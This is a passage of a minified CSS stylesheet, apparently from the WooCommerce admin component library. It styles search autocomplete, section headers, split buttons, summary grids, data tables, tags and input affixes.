.woocommerce-search__inline-input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce-search .woocommerce-search__input{width:100%;padding:8px 12px 8px 36px;border:1px solid #ccd0d4}.woocommerce-search .woocommerce-search__autocomplete-results{display:flex;flex-direction:column;align-items:stretch;border:1px solid #ccd0d4;position:absolute;left:0;right:0;z-index:10}.woocommerce-search .woocommerce-search__autocomplete-results:empty{display:none}.woocommerce-search .woocommerce-search__autocomplete-results.is-static-results{position:static}.woocommerce-search .woocommerce-search__autocomplete-result{margin-bottom:0;display:flex;flex-direction:row;flex-grow:1;flex-shrink:0;align-items:center;padding:12px;color:#95588a;text-align:left;background:#f8f9f9;border-bottom:1px solid #e2e4e7}.woocommerce-search .woocommerce-search__autocomplete-result:last-of-type{border-bottom:none}.woocommerce-search .woocommerce-search__autocomplete-result:hover{box-shadow:none;color:#95588a;background:#f3f4f5}.woocommerce-search .woocommerce-search__autocomplete-result.is-selected,.woocommerce-search .woocommerce-search__autocomplete-result:active,.woocommerce-search .woocommerce-search__autocomplete-result:focus{color:#95588a;background:#fff;box-shadow:inset 0 0 0 1px #f3f4f5,inset 0 0 0 2px #24292d}.woocommerce-search .woocommerce-search__autocomplete-result .woocommerce-search__result-thumbnail{margin-right:12px}.woocommerce-search__result-name{text-decoration:underline}.woocommerce-search__clear{position:absolute;right:10px;top:calc(50% - 10px)}.woocommerce-search__clear>.dashicon{color:#c9c9c9}.woocommerce-section-header{padding:13px;border-bottom:none;display:flex;justify-content:space-between}@media (max-width:782px){.woocommerce-section-header{margin-left:-16px;margin-right:-16px;margin-bottom:12px;border-left:none;border-right:none;width:auto}}.woocommerce-section-header hr{-ms-grid-row-align:center;align-self:center;flex-grow:1;height:1px;margin:0 10px}@media (max-width:782px){.woocommerce-section-header.has-interval-select{position:relative;padding-bottom:30px}.woocommerce-section-header.has-interval-select .woocommerce-chart__interval-select{position:absolute;left:0;bottom:0;padding-left:6px}}.woocommerce-section-header__actions,.woocommerce-section-header__menu{text-align:right}.woocommerce-section-header__actions{display:flex;flex-grow:1;justify-content:flex-end;align-items:center}.woocommerce-section-header__actions .components-base-control{padding-top:0;min-height:34px}.woocommerce-section-header__actions .components-base-control__field{margin-bottom:0}.woocommerce-section-header__actions .components-base-control__field select{background:transparent}.woocommerce-ellipsis-menu__toggle{padding:0}.woocommerce-section-header__menu{display:flex;flex-direction:column;justify-content:center}.woocommerce-section-header__title{margin:0 16px 0 0;padding:3px 0;font-size:18px;font-size:1.125rem;line-height:2.2;font-weight:600}.woocommerce-segmented-selection{width:100%;color:#555d66}.woocommerce-segmented-selection__container{width:100%;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;display:-ms-grid;display:grid;border-top:1px solid #ccd0d4;border-bottom:1px solid #ccd0d4;background-color:#ccd0d4}.woocommerce-segmented-selection__label{background-color:#f8f9f9;padding:12px 12px 12px 36px;position:relative;display:block;height:100%}.woocommerce-segmented-selection__label:active,.woocommerce-segmented-selection__label:hover{background-color:#f3f4f5}.woocommerce-segmented-selection__input{opacity:0;position:absolute;left:-9999px}.woocommerce-segmented-selection__input:active+label .woocommerce-segmented-selection__label{background-color:#f3f4f5}.woocommerce-segmented-selection__input:checked+label .woocommerce-segmented-selection__label{background-color:#fff;font-weight:600}.woocommerce-segmented-selection__input:checked+label .woocommerce-segmented-selection__label:before{content:"";width:8px;height:8px;background-color:#95588a;position:absolute;top:50%;transform:translate(-20px,-50%)}.woocommerce-segmented-selection__input:focus+label .woocommerce-segmented-selection__label{box-shadow:inset 0 0 0 1px #24292d}.woocommerce-split-button{display:flex;align-items:center;padding:4px 0}.woocommerce-split-button .woocommerce-split-button__menu{padding:0}.woocommerce-split-button .woocommerce-split-button__main-action,.woocommerce-split-button .woocommerce-split-button__menu-toggle{line-height:26px;height:42px;border-radius:3px;white-space:nowrap;color:#555d66;border:1px solid #b5bcc2;background:#f3f4f5;box-shadow:inset 0 -1px 0 #b5bcc2;vertical-align:top}.woocommerce-split-button .woocommerce-split-button__main-action{padding:0 12px;border-top-right-radius:0;border-bottom-right-radius:0;border-right:0;height:32px}.woocommerce-split-button .woocommerce-split-button__menu-toggle{border-top-left-radius:0;border-bottom-left-radius:0;padding:4px;height:32px;width:32px}.woocommerce-split-button .woocommerce-split-button__menu-popover.is-mobile{top:46px}.woocommerce-split-button .woocommerce-split-button__main-action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover,.woocommerce-split-button .woocommerce-split-button__menu-toggle.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{background-color:#fafafa;border-color:#78848f;box-shadow:inset 0 -1px 0 #b5bcc2}.woocommerce-split-button .woocommerce-split-button__main-action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-default):focus,.woocommerce-split-button .woocommerce-split-button__menu-toggle.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):focus{background-color:#fafafa;border:1px solid #555d66;box-shadow:inset 0 -1px 0 #6c7781,0 0 0 2px #bfe7f3}.woocommerce-split-button .woocommerce-split-button__main-action.components-button .dashicon,.woocommerce-split-button .woocommerce-split-button__main-action.components-button .gridicon{width:18px;height:18px}.woocommerce-split-button.has-label .woocommerce-split-button__main-action.components-button .dashicon,.woocommerce-split-button.has-label .woocommerce-split-button__main-action.components-button .gridicon{margin-right:8px}.woocommerce-split-button .woocommerce-split-button__menu-wrapper{width:100%;padding:4px}.woocommerce-split-button .woocommerce-split-button__menu-wrapper .components-button,.woocommerce-split-button .woocommerce-split-button__menu-wrapper .components-icon-button{color:#555d66;margin-top:4px;margin-bottom:4px}.woocommerce-split-button .woocommerce-split-button__menu-wrapper .components-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{background-color:#fff;color:#24292d;box-shadow:inset 0 0 0 1px #e2e4e7,inset 0 0 0 2px #fff,0 1px 1px rgba(25,30,35,.2)}.woocommerce-split-button .woocommerce-split-button__menu-item{width:100%;padding:4px;border-radius:0;outline:none;cursor:pointer}.woocommerce-split-button .woocommerce-split-button__menu-item .dashicon{margin-right:8px}.woocommerce-split-button .dashicons-arrow-down{fill:#555d66;height:20px;width:20px}.woocommerce-split-button .woocommerce-split-button__menu-toggle.is-active,.woocommerce-split-button .woocommerce-split-button__menu-toggle.is-active:hover,.woocommerce-split-button .woocommerce-split-button__menu-toggle.is-active:hover>svg,.woocommerce-split-button .woocommerce-split-button__menu-toggle.is-active>svg{background:initial}.woocommerce-split-button .woocommerce-split-button__menu-toggle.is-active,.woocommerce-split-button .woocommerce-split-button__menu-toggle.is-active:hover{border-color:#b5bcc2}.woocommerce-split-button.is-primary .woocommerce-split-button__main-action,.woocommerce-split-button.is-primary .woocommerce-split-button__menu-toggle{background:#95588a;color:#fff;border-color:#7c3f71;box-shadow:inset 0 -1px 0 #7c3f71}.woocommerce-split-button.is-primary .woocommerce-split-button__main-action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover,.woocommerce-split-button.is-primary .woocommerce-split-button__menu-toggle.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#fff;background-color:#7c3f71;border-color:#622557;box-shadow:inset 0 -1px 0 #622557}.woocommerce-split-button.is-primary .woocommerce-split-button__main-action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-default):focus,.woocommerce-split-button.is-primary .woocommerce-split-button__menu-toggle.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):focus{color:#fff;background-color:#7c3f71;box-shadow:inset 0 -1px 0 #622557,0 0 0 2px #ffd7ff;border:1px solid #622557}.woocommerce-split-button.is-primary .dashicons-arrow-down{fill:#fff}.woocommerce-summary{margin:16px 0;display:-ms-grid;display:grid;border-color:#ccd0d4;border-style:solid;border-width:1px 0 0 1px;background-color:#edeff0;box-shadow:inset -1px -1px 0 #ccd0d4}@media (max-width:782px){.woocommerce-summary.is-placeholder{border-top:0}.woocommerce-summary .woocommerce-summary__item-container.is-placeholder{border-top:1px solid #ccd0d4}}.woocommerce-summary .components-popover.components-popover{position:static!important;top:auto!important;left:auto!important;right:auto!important;bottom:auto!important;margin-top:0!important;margin-left:0}.woocommerce-summary .components-popover.components-popover .components-popover__header{display:none}.woocommerce-summary .components-popover.components-popover .components-popover__content{position:static;left:auto;right:auto;margin:0;width:100%;max-width:100%!important;max-height:100%!important;box-shadow:none;border:none;transform:none}.woocommerce-summary .components-popover.components-popover .components-popover__content .woocommerce-summary__item.is-selected{display:none}.components-popover__content .woocommerce-summary{max-height:100%;margin-top:0;margin-bottom:0;overflow-y:scroll;border:none}.woocommerce-summary .woocommerce-summary__item-data{display:flex;flex-wrap:wrap}.woocommerce-summary .woocommerce-summary__item-delta,.woocommerce-summary .woocommerce-summary__item-value{flex:1 0 auto}.woocommerce-summary .woocommerce-summary__item-delta{flex:0 1 auto;display:flex;flex-wrap:none}.woocommerce-summary,.woocommerce-summary.has-1-items,.woocommerce-summary.has-one-item{-ms-grid-columns:1fr;grid-template-columns:1fr}.woocommerce-summary.has-2-items{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.woocommerce-summary.has-2-items .woocommerce-summary__item-container:nth-of-type(2n) .woocommerce-summary__item{border-right-color:#ccd0d4}.woocommerce-summary.has-3-items{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.woocommerce-summary.has-3-items .woocommerce-summary__item-container:nth-of-type(3n) .woocommerce-summary__item{border-right-color:#ccd0d4}.woocommerce-summary.has-4-items,.woocommerce-summary.has-7-items,.woocommerce-summary.has-8-items{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.woocommerce-summary.has-4-items .woocommerce-summary__item-container:nth-of-type(4n) .woocommerce-summary__item,.woocommerce-summary.has-7-items .woocommerce-summary__item-container:nth-of-type(4n) .woocommerce-summary__item,.woocommerce-summary.has-8-items .woocommerce-summary__item-container:nth-of-type(4n) .woocommerce-summary__item{border-right-color:#ccd0d4}.woocommerce-summary.has-5-items,.woocommerce-summary.has-9-items,.woocommerce-summary.has-10-items{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}.woocommerce-summary.has-5-items .woocommerce-summary__item-container:nth-of-type(5n) .woocommerce-summary__item,.woocommerce-summary.has-9-items .woocommerce-summary__item-container:nth-of-type(5n) .woocommerce-summary__item,.woocommerce-summary.has-10-items .woocommerce-summary__item-container:nth-of-type(5n) .woocommerce-summary__item{border-right-color:#ccd0d4}.woocommerce-summary.has-5-items .woocommerce-summary__item-delta,.woocommerce-summary.has-5-items .woocommerce-summary__item-value,.woocommerce-summary.has-9-items .woocommerce-summary__item-delta,.woocommerce-summary.has-9-items .woocommerce-summary__item-value,.woocommerce-summary.has-10-items .woocommerce-summary__item-delta,.woocommerce-summary.has-10-items .woocommerce-summary__item-value{min-width:100%}.woocommerce-summary.has-5-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-5-items .woocommerce-summary__item-prev-value,.woocommerce-summary.has-9-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-9-items .woocommerce-summary__item-prev-value,.woocommerce-summary.has-10-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-10-items .woocommerce-summary__item-prev-value{display:block}.woocommerce-summary.has-6-items{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.woocommerce-summary.has-6-items .woocommerce-summary__item-container:nth-of-type(6n) .woocommerce-summary__item{border-right-color:#ccd0d4}.woocommerce-summary.has-6-items .woocommerce-summary__item-delta,.woocommerce-summary.has-6-items .woocommerce-summary__item-value{min-width:100%}.woocommerce-summary.has-6-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-6-items .woocommerce-summary__item-prev-value{display:block}@media (max-width:1440px){.woocommerce-summary.has-4-items .woocommerce-summary__item-delta,.woocommerce-summary.has-4-items .woocommerce-summary__item-value,.woocommerce-summary.has-7-items .woocommerce-summary__item-delta,.woocommerce-summary.has-7-items .woocommerce-summary__item-value,.woocommerce-summary.has-8-items .woocommerce-summary__item-delta,.woocommerce-summary.has-8-items .woocommerce-summary__item-value{min-width:100%}.woocommerce-summary.has-4-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-4-items .woocommerce-summary__item-prev-value,.woocommerce-summary.has-7-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-7-items .woocommerce-summary__item-prev-value,.woocommerce-summary.has-8-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-8-items .woocommerce-summary__item-prev-value{display:block}.woocommerce-summary.has-6-items,.woocommerce-summary.has-9-items{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.woocommerce-summary.has-6-items .woocommerce-summary__item-container:nth-of-type(3n) .woocommerce-summary__item,.woocommerce-summary.has-9-items .woocommerce-summary__item-container:nth-of-type(3n) .woocommerce-summary__item{border-right-color:#ccd0d4}.woocommerce-summary.has-6-items .woocommerce-summary__item-delta,.woocommerce-summary.has-6-items .woocommerce-summary__item-value,.woocommerce-summary.has-9-items .woocommerce-summary__item-delta,.woocommerce-summary.has-9-items .woocommerce-summary__item-value{min-width:auto}.woocommerce-summary.has-6-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-6-items .woocommerce-summary__item-prev-value,.woocommerce-summary.has-9-items .woocommerce-summary__item-prev-label,.woocommerce-summary.has-9-items .woocommerce-summary__item-prev-value{display:inline}.woocommerce-summary.has-10-items{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.woocommerce-summary.has-10-items .woocommerce-summary__item-container:nth-of-type(4n) .woocommerce-summary__item{border-right-color:#ccd0d4}.woocommerce-summary.has-9-items .woocommerce-summary__item-container:nth-of-type(5n) .woocommerce-summary__item,.woocommerce-summary.has-10-items .woocommerce-summary__item-container:nth-of-type(5n) .woocommerce-summary__item{border-right-color:#e2e4e7}}@media (max-width:960px){.woocommerce-summary .woocommerce-summary__item{border-right-color:#ccd0d4}}@media (max-width:782px){.woocommerce-summary .woocommerce-summary__item-container.is-dropdown-button,.woocommerce-summary .woocommerce-summary__item-container:only-child{margin-left:-16px;margin-right:-16px;width:auto}.woocommerce-summary .woocommerce-summary__item-container.is-dropdown-button .woocommerce-summary__item,.woocommerce-summary .woocommerce-summary__item-container:only-child .woocommerce-summary__item{border-right:none}.woocommerce-summary .components-popover.components-popover{margin-left:-16px;margin-right:-16px}.woocommerce-summary .components-popover.components-popover .woocommerce-summary__item-container{margin-left:0;margin-right:0}}.woocommerce-summary__item-container{margin-bottom:0;width:100%}.woocommerce-summary__item-container:last-of-type .woocommerce-summary__item{border-right-color:#ccd0d4!important}.woocommerce-summary__item-container.is-dropdown-button{padding:0;list-style:none;border-bottom:1px solid #ccd0d4;border-right:1px solid #ccd0d4}.woocommerce-summary__item-container.is-dropdown-button .components-button{text-align:left;display:block}@media (max-width:782px){.woocommerce-summary__item-container.is-dropdown-button{border-right:none}}.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-label{animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent;display:inline-block;height:16px;max-width:110px;width:70%}.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-label:after{content:"\00a0"}.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-data{justify-content:space-between}.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-prev-value,.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-value{animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent;display:inline-block;height:16px;max-width:140px;width:80%}.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-prev-value:after,.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-value:after{content:"\00a0"}.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-delta-value{animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent;display:inline-block;height:16px;width:20px}.woocommerce-summary__item-container.is-placeholder .woocommerce-summary__item-delta-value:after{content:"\00a0"}.woocommerce-summary__item{display:block;padding:16px;background-color:#f8f9f9;border-bottom:1px solid #ccd0d4;border-right:1px solid #e2e4e7;text-decoration:none}.woocommerce-summary__item:hover{background-color:#f3f4f5}.woocommerce-summary__item:active{background-color:#edeff0}.woocommerce-summary__item:focus{box-shadow:inset -1px -1px 0 #6c7781,inset 1px 1px 0 #6c7781!important}.woocommerce-summary__item.is-selected:focus{box-shadow:inset -1px -1px 0 #6c7781,inset 1px 0 0 #6c7781,inset 0 4px 0 #95588a!important}.is-dropdown-button .woocommerce-summary__item{position:relative;width:100%;padding-right:56px}@media (max-width:782px){.is-dropdown-button .woocommerce-summary__item{border-right:none}}.woocommerce-summary__item .woocommerce-summary__item-label{display:block;margin-bottom:16px;font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#6c7781}.woocommerce-summary__item .woocommerce-summary__item-value{margin-bottom:4px;font-size:18px;font-size:1.125rem;font-weight:500;color:#191e23}.woocommerce-summary__item .woocommerce-summary__item-delta{margin-bottom:12px;font-size:18px;font-size:1.125rem;font-weight:300;color:#555d66}.woocommerce-summary__item.is-selected{background:#fff;box-shadow:inset 0 4px 0 #95588a}.woocommerce-summary__item.is-selected .woocommerce-summary__item-value{font-weight:600}.woocommerce-summary__item.is-selected .woocommerce-summary__item-delta{font-weight:400}.woocommerce-summary__item.is-good-trend .woocommerce-summary__item-delta{color:#4ab866}.woocommerce-summary__item.is-bad-trend .woocommerce-summary__item-delta{color:#d94f4f}.woocommerce-summary__item .woocommerce-summary__item-delta-icon{vertical-align:middle;margin-right:3px;fill:currentColor}.woocommerce-summary__item .woocommerce-summary__item-delta-icon.gridicons-arrow-up{transform:rotate(45deg)}.woocommerce-summary__item .woocommerce-summary__item-delta-icon.gridicons-arrow-down{transform:rotate(-45deg)}.woocommerce-summary__item .woocommerce-summary__item-prev-label,.woocommerce-summary__item .woocommerce-summary__item-prev-value{font-size:13px;font-size:.8125rem;color:#555d66}.woocommerce-summary__item .woocommerce-summary__toggle{position:absolute;top:44px;right:16px;transition:transform .2s ease}@media screen and (prefers-reduced-motion:reduce){.woocommerce-summary__item .woocommerce-summary__toggle{transition:none}}.is-dropdown-expanded .woocommerce-summary__item .woocommerce-summary__toggle{transform:rotate(-180deg)}.components-popover__content .woocommerce-summary__item .woocommerce-summary__item-label{margin-bottom:0}.components-popover__content .woocommerce-summary__item .woocommerce-summary__item-delta,.components-popover__content .woocommerce-summary__item .woocommerce-summary__item-value{font-size:13px;font-size:.8125rem;margin-bottom:0}.components-popover__content .woocommerce-summary__item .woocommerce-summary__item-prev-label,.components-popover__content .woocommerce-summary__item .woocommerce-summary__item-prev-value{font-size:11px;font-size:.6875rem}.woocommerce-card .woocommerce-summary{background-color:#f8f9f9;border:none}.woocommerce-card .woocommerce-summary__item{background-color:#fff}.woocommerce-card .woocommerce-summary__item:hover{background-color:#f3f4f5}.woocommerce-card .woocommerce-summary__item:active{background-color:#edeff0}.woocommerce-card .woocommerce-summary__item.is-selected{margin-top:0;box-shadow:none}.woocommerce-table .woocommerce-card__body{padding:0;position:relative}.woocommerce-table .woocommerce-search{flex-grow:1}.woocommerce-table .woocommerce-card__action{justify-self:flex-end;margin:-13px 0}.woocommerce-table .woocommerce-card__menu{justify-self:flex-end}.woocommerce-table.has-compare .woocommerce-card__action,.woocommerce-table.has-search .woocommerce-card__action{align-items:center;text-align:left;display:-ms-grid;display:grid;width:100%;-ms-grid-columns:auto 1fr auto;grid-template-columns:auto 1fr auto}@media (max-width:960px){.woocommerce-table.has-compare .woocommerce-card__action,.woocommerce-table.has-search .woocommerce-card__action{-ms-grid-row:1;-ms-grid-row-span:2;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:1/1/3/4;grid-gap:12px;-ms-grid-columns:auto 1fr 24px;grid-template-columns:auto 1fr 24px;margin:0}.woocommerce-table.has-compare .woocommerce-card__action .woocommerce-table__compare,.woocommerce-table.has-search .woocommerce-card__action .woocommerce-table__compare{display:flex;-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:2/1/3/2}.woocommerce-table.has-compare .woocommerce-card__action .woocommerce-search,.woocommerce-table.has-search .woocommerce-card__action .woocommerce-search{-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:2;grid-area:2/2/3/4;margin-right:0}.woocommerce-table.has-compare .woocommerce-card__action .woocommerce-table__download-button,.woocommerce-table.has-search .woocommerce-card__action .woocommerce-table__download-button{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3;-ms-grid-column-align:end;justify-self:end;margin:-6px 0}}.woocommerce-table.has-compare.has-search:not(.has-compare) .woocommerce-card__action,.woocommerce-table.has-search.has-search:not(.has-compare) .woocommerce-card__action{-ms-grid-columns:1fr auto;grid-template-columns:1fr auto}.woocommerce-table.has-compare.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-search,.woocommerce-table.has-search.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-search{-ms-grid-row-align:center;align-self:center;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.woocommerce-table.has-compare.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-table__download-button,.woocommerce-table.has-search.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-table__download-button{-ms-grid-row-align:center;align-self:center;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}@media (max-width:960px){.woocommerce-table.has-compare.has-search:not(.has-compare) .woocommerce-card__action,.woocommerce-table.has-search.has-search:not(.has-compare) .woocommerce-card__action{-ms-grid-row:1;-ms-grid-row-span:2;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:1/1/3/4;-ms-grid-columns:auto 1fr 24px;grid-template-columns:auto 1fr 24px}.woocommerce-table.has-compare.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-search,.woocommerce-table.has-search.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-search{-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:2/1/3/4;margin-left:0}.woocommerce-table.has-compare.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-table__download-button,.woocommerce-table.has-search.has-search:not(.has-compare) .woocommerce-card__action .woocommerce-table__download-button{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3}}.woocommerce-table.has-compare .woocommerce-search,.woocommerce-table.has-search .woocommerce-search{margin:0 16px}.woocommerce-table.has-compare .woocommerce-compare-button,.woocommerce-table.has-search .woocommerce-compare-button{padding:3px 12px;height:auto}.woocommerce-table.is-empty{align-items:center;background:#f8f9f9;color:#555d66;display:flex;height:calc(17px + 1.1375rem + 165px + 5.6875rem);height:calc(17px + 1.1375rem + (33px + 1.1375rem)*var(--number-of-rows));justify-content:center;padding:16px;text-align:center}.woocommerce-table button.woocommerce-table__download-button.is-link{padding:6px 12px;color:#000;text-decoration:none}.woocommerce-table button.woocommerce-table__download-button.is-link svg{margin-right:8px;height:24px;width:24px}@media (max-width:782px){.woocommerce-table button.woocommerce-table__download-button.is-link svg{margin-right:0}.woocommerce-table button.woocommerce-table__download-button.is-link .woocommerce-table__download-button__label{display:none}}.woocommerce-table .woocommerce-pagination{padding-top:16px;padding-bottom:16px;z-index:1;background:#fff;position:relative}.woocommerce-table__caption{font-size:24px;font-size:1.5rem;text-align:left}.woocommerce-table__table{overflow-x:auto}.woocommerce-table__table:after{content:"";position:absolute;right:0;top:0;width:41px;height:100%;background:linear-gradient(90deg,transparent,rgba(0,0,0,.2));opacity:0;pointer-events:none;transition:opacity .3s}.woocommerce-table__table.is-scrollable:after{opacity:1}.woocommerce-table__table table{border-collapse:collapse;width:100%}.woocommerce-table__table tr:focus-within,.woocommerce-table__table tr:hover{background-color:#f3f4f5}.woocommerce-table__table tr:focus-within td,.woocommerce-table__table tr:focus-within th,.woocommerce-table__table tr:hover td,.woocommerce-table__table tr:hover th{background:transparent}.woocommerce-table__header,.woocommerce-table__item{font-size:13px;font-size:.8125rem;padding:16px 24px;border-bottom:1px solid #e2e4e7;text-align:left}.woocommerce-table__header>a:only-child,.woocommerce-table__item>a:only-child{display:block}.woocommerce-table__header a:focus,.woocommerce-table__header a:hover,.woocommerce-table__item a:focus,.woocommerce-table__item a:hover{color:#622557}.woocommerce-table__header .is-placeholder,.woocommerce-table__item .is-placeholder{animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent;display:inline-block;height:16px;max-width:120px;width:80%}.woocommerce-table__header .is-placeholder:after,.woocommerce-table__item .is-placeholder:after{content:"\00a0"}.woocommerce-table__header:not(.is-left-aligned),.woocommerce-table__item:not(.is-left-aligned){text-align:right}.rtl .woocommerce-table__header:not(.is-left-aligned),.rtl .woocommerce-table__item:not(.is-left-aligned){text-align:left}.woocommerce-table__header:not(.is-left-aligned) button,.woocommerce-table__item:not(.is-left-aligned) button{justify-content:flex-end}.woocommerce-table__header.is-numeric .is-placeholder,.woocommerce-table__item.is-numeric .is-placeholder{max-width:40px}.woocommerce-table__header.is-sorted,.woocommerce-table__item.is-sorted{background-color:#f8f9f9}.woocommerce-table__header.is-checkbox-column,.woocommerce-table__item.is-checkbox-column{width:33px;max-width:33px;padding-right:0;padding-left:16px}.woocommerce-table__header.is-checkbox-column+th,.woocommerce-table__item.is-checkbox-column+th{border-left:0}th.woocommerce-table__item{font-weight:400}.woocommerce-table__header{padding:8px 24px;background-color:#f8f9fa;border-bottom:1px solid #ccd0d4;font-weight:700;white-space:nowrap}.woocommerce-table__header+.woocommerce-table__header{border-left:1px solid #ccd0d4}.rtl .woocommerce-table__header+.woocommerce-table__header{border-left:0;border-right:1px solid #ccd0d4}.woocommerce-table__header.is-left-aligned.is-sortable{padding-left:16px}.woocommerce-table__header.is-left-aligned.is-sortable svg{display:inline-flex;order:1;margin-left:0}.woocommerce-table__header .components-button.is-button{height:auto;width:100%;padding:8px 24px 8px 0;vertical-align:middle;line-height:1;border:none;background:transparent;box-shadow:none!important}.rtl .woocommerce-table__header .components-button.is-button{padding:8px 0 8px 24px}.woocommerce-table__header .components-button.is-button:active,.woocommerce-table__header .components-button.is-button:hover{box-shadow:none!important}.woocommerce-table__header.is-sortable{padding:0}.woocommerce-table__header.is-sortable .gridicon{visibility:hidden;margin-left:4px}.woocommerce-table__header.is-sortable .components-button:focus .gridicon,.woocommerce-table__header.is-sortable .components-button:hover .gridicon,.woocommerce-table__header.is-sortable.is-sorted .components-button .gridicon{visibility:visible}.woocommerce-table__summary{margin:0;padding:16px 0;text-align:center;z-index:1;background:#fff;position:relative}.woocommerce-table__summary-item{display:inline-block;margin-bottom:0;margin-left:8px;margin-right:8px}.woocommerce-table__summary-item .woocommerce-table__summary-label,.woocommerce-table__summary-item .woocommerce-table__summary-value{display:inline-block}.woocommerce-table__summary-item .woocommerce-table__summary-label{margin-left:4px}.woocommerce-table__summary-item .woocommerce-table__summary-value{font-weight:600}.woocommerce-tag{display:inline-flex;margin:1px 4px 1px 0;overflow:hidden;vertical-align:middle}.woocommerce-tag .woocommerce-tag__remove.components-icon-button,.woocommerce-tag .woocommerce-tag__text{display:inline-block;line-height:24px;background:#e2e4e7;transition:all .2s cubic-bezier(.4,1,.4,1)}.woocommerce-tag .woocommerce-tag__text{-ms-grid-row-align:center;align-self:center;padding:0 8px;border-radius:12px;color:#555d66;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.woocommerce-tag.has-remove .woocommerce-tag__text{padding:0 4px 0 8px;border-radius:12px 0 0 12px}.woocommerce-tag .woocommerce-tag__remove.components-icon-button{cursor:pointer;padding:0 2px;border-radius:0 12px 12px 0;color:#555d66;line-height:10px;text-indent:0}.woocommerce-tag .woocommerce-tag__remove.components-icon-button:hover{color:#32373c}.text-control-with-affixes{display:inline-flex;flex-direction:row;width:100%}.text-control-with-affixes input[type=email],.text-control-with-affixes input[type=number],.text-control-with-affixes input[type=password],.text-control-with-affixes input[type=text],.text-control-with-affixes input[type=url]{flex-grow:1;margin:0}.text-control-with-affixes input[type=email]:disabled,.text-control-with-affixes input[type=number]:disabled,.text-control-with-affixes input[type=password]:disabled,.text-control-with-affixes input[type=text]:disabled,.text-control-with-affixes input[type=url]:disabled{border-right-width:0}.text-control-with-affixes input[type=email]:disabled+.text-control-with-affixes__suffix,.text-control-with-affixes input[type=number]:disabled+.text-control-with-affixes__suffix,.text-control-with-affixes input[type=password]:disabled+.text-control-with-affixes__suffix,.text-control-with-affixes input[type=text]:disabled+.text-control-with-affixes__suffix,.text-control-with-affixes input[type=url]:disabled+.text-control-with-affixes__suffix{border-left:1px solid #e2e4e7}.text-control-with-affixes__prefix,.text-control-with-affixes__suffix{position:relative;background:#fff;border:1px solid #e2e4e7;color:#555d66;padding:7px 14px;white-space:nowrap;flex:1 0 auto;font-size:14px;line-height:1.5}.text-control-with-affixes__prefix{border-right:none}.text-control-with-affixes__prefix+input[type=email]:disabled,.text-control-with-affixes__prefix+input[type=number]:disabled,.text-control-with-affixes__prefix+input[type=password]:disabled,.text-control-with-affixes__prefix+input[type=text]:disabled,.text-control-with-affixes__prefix+input[type=url]:disabled{border-left-color:#e2e4e7;border-right-width:1px}.text-control-with-affixes__suffix{border-left:none}.woocommerce-view-more-list{padding-left:4px;margin:0 0 0 4px;vertical-align:middle}.rtl .woocommerce-view-more-list{margin:0 4px 0 0}.woocommerce-view-more-list__popover{margin:0;padding:16px;text-align:left}.woocommerce-view-more-list__popover__item{display:block;margin:16px 0}.woocommerce-view-more-list__popover__item:first-child{margin-top:0}.woocommerce-view-more-list__popover__item:last-child{margin-bottom:0}


--- FILE ---
